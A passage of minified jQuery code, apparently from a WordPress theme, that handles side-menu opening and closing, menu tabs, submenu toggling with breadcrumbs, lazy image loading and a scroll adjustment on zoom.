html").animate({scrollTop:a},500),j.id=e(this).closest(".mfn-sidemenu-tmpl").attr("data-id"),j.hide()}}))},closeClick:function(){e(document).on("click",".mfn-sidemenu-closebutton",(function(t){t.preventDefault(),j.id=e(this).closest(".mfn-sidemenu-tmpl").attr("data-id"),j.hide()}))},hide:function(){e("#mfn-sidemenu-tmpl-"+j.id).removeClass("mfn-sidemenu-active"),e("html").addClass("mfn-closing-sidemenu-"+j.id),e("html").removeClass("mfn-sidemenu-"+j.id+"-active"),e("html").removeClass("mfn-sidemenu-move-content-"+e("#mfn-sidemenu-tmpl-"+j.id).attr("data-align")),e("html").removeClass("mfn-sidemenu-bodyscroll-"+e("#mfn-sidemenu-tmpl-"+j.id).attr("data-bodyscroll")),e("html").removeClass("mfn-sidemenu-entrance-"+e("#mfn-sidemenu-tmpl-"+j.id).attr("data-entrance")),setTimeout((function(){e("html").removeClass("mfn-closing-sidemenu-"+j.id),redrawAllRevolutionSliders()}),310),!e("body").hasClass("mfn-ui")&&e("#mfn-sidemenu-tmpl-"+j.id).hasClass("mfn-sidemenu-close-on-overlay-click")&&e(document).unbind("click",j.closeOverlayClick)},click:function(){e(document).on("click","a.mfn-header-sidemenu-toggle",(function(t){t.preventDefault(),j.id=String(e(this).attr("data-sidemenu")),e("#mfn-sidemenu-tmpl-"+j.id).length&&(e("#mfn-sidemenu-tmpl-"+j.id).addClass("mfn-sidemenu-active"),e("html").addClass("mfn-sidemenu-entrance-"+e("#mfn-sidemenu-tmpl-"+j.id).attr("data-entrance")),e("html").addClass("mfn-sidemenu-"+j.id+"-active"),"move-content"==e("#mfn-sidemenu-tmpl-"+j.id).attr("data-entrance")&&e("html").addClass("mfn-sidemenu-move-content-"+e("#mfn-sidemenu-tmpl-"+j.id).attr("data-align")),!e("body").hasClass("mfn-ui")&&e("#mfn-sidemenu-tmpl-"+j.id).hasClass("mfn-sidemenu-close-on-overlay-click")&&e(document).bind("click",j.closeOverlayClick),setTimeout((function(){e("html").addClass("mfn-sidemenu-bodyscroll-"+e("#mfn-sidemenu-tmpl-"+j.id).attr("data-bodyscroll"))}),300))}))},closeOverlayClick:function(t){var n=e(".mfn-sidemenu-tmpl");n.is(t.target)||0!==n.has(t.target).length||e(t.target).closest(".mfn-menu-wrapper").length||j.hide()},menutabs:function(){e(document).on("click",".mfn-menu-tabs-wrapper ul.mfn-menu-tabs-nav li a",(function(t){if(t.preventDefault(),e(this).parent("li").hasClass("active"))return;e(this).closest(".mfn-menu-tabs-wrapper").find(".active").removeClass("active");let n=e(this).attr("href");e(this).parent("li").addClass("active"),e(this).closest(".mfn-menu-tabs-wrapper").find(n).addClass("active")}))},toggleSubmenu:function(){e(document).on("click",".mfn-sidemenu-menu.mfn-menu-submenu-on.mfn-menu-submenu-toggled li.menu-item-has-children .outer-menu-sub",(function(t){t.preventDefault(),e(this).closest("li").hasClass("current-menu-item")||e(this).closest("li").hasClass("current-menu-ancestor")?e(this).closest("li").hasClass("current-menu-ancestor")?e(this).closest("li").removeClass("current-menu-ancestor"):e(this).closest("li").toggleClass("current-menu-item"):e(this).closest("li").addClass("current-menu-ancestor")}))},replaceSubmenu:function(){e(document).on("click",".mfn-sidemenu-menu.mfn-menu-submenu-on.mfn-menu-submenu-replace li.menu-item-has-children .outer-menu-sub",(function(t){t.preventDefault(),j.wrapper=e(this).closest(".mfn-menu-wrapper"),j.hash=j.wrapper.attr("data-hash"),j.submenu=e(this).closest("li").find("ul.sub-menu").first().html(),void 0===j.backup[j.hash]&&(j.backup[j.hash]=[]);let n={};n.label=e(this).closest("li").find("a.mfn-menu-link .menu-label").html(),n.ul=j.wrapper.children("ul").html(),j.backup[j.hash].push(n),j.wrapper.hasClass("mfn-sidemenu-replaced")||j.wrapper.addClass("mfn-sidemenu-replaced"),setTimeout(j.updateMenu,10)})),j.breadcrumbsClick()},updateMenu:function(){j.wrapper.find(".mfn-sidemenu-back").length&&j.wrapper.find(".mfn-sidemenu-breadcrumbs").remove(),j.wrapper.find(".mfn-sidemenu-menu").html(j.submenu),j.backup[j.hash].length>0&&(j.wrapper.prepend('<div class="mfn-sidemenu-breadcrumbs"></div>'),j.backup[j.hash].map((function(e,t){j.wrapper.find(".mfn-sidemenu-breadcrumbs").append('<span class="mfn-sidemenu-breadcrumbs-separator"><i class="icon-left-open"></i></span><a data-index="'+t+'" class="mfn-sidemenu-back" href="#">'+e.label+"</a>")})))},breadcrumbsClick:function(){e(document).on("click",".mfn-sidemenu-back",(function(t){t.preventDefault(),j.wrapper=e(this).closest(".mfn-menu-wrapper"),j.hash=j.wrapper.attr("data-hash");let n=e(this).attr("data-index"),i=j.backup[j.hash][n];j.submenu=i.ul,j.backup[j.hash]=j.backup[j.hash].filter(((e,t)=>t<n)),setTimeout(j.updateMenu,10)}))}};document.addEventListener("DOMContentLoaded",(()=>{const e=Array.from(document.querySelectorAll("img.mfn-lazy"));if("IntersectionObserver"in window){const t=new IntersectionObserver(((e,n)=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;n.src=n.dataset.src,t.unobserve(n),window.dispatchEvent(new Event("resize"))}}))}));e.forEach((e=>t.observe(e)))}}))}(jQuery),function(){let e=1;window.addEventListener("resize",(function(){const t=window.outerWidth/window.innerWidth;Math.abs(t-1)<.02&&1!==e&&window.scrollTo({left:0,top:window.scrollY,behavior:"instant"}),e=t}))}(),document.addEventListener("touchstart",(function(){}),!0);